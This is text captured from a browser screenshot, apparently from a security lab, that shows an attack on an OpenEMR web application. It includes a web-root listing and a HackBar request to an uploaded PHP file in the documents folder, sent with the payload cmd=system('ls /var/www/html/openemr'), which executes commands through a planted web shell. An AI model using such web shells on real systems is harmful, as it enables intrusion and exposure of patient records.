 172.16.4.207:8848//sites/default/documents/00/3951/2.php
点 新手上路 常用网址 京东商城 移动设备上的书签
Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
Debian Packaging
DEB.SURY.ORG, an Ondřej Surý project
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
Documentation LICENSE README.md acknowledge_license_cert.html acl_setup.php acl_upgrade.php admin.php bower.json build.xml ccr composer.json composer.lock contrib controller.php controllers custom
flFUyHzaux5zDtag gacl images index.php interface ippf_upgrade.php library modules myportal patients phpcs.xml phpunit.xml public setup.php sites sql sql_patch.php sql_upgrade.php templates tests vendor
version.php www.rar
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://172.16.4.207:8848//sites/default/documents/00/3951/2.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=system('ls /var/www/html/openemr');
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2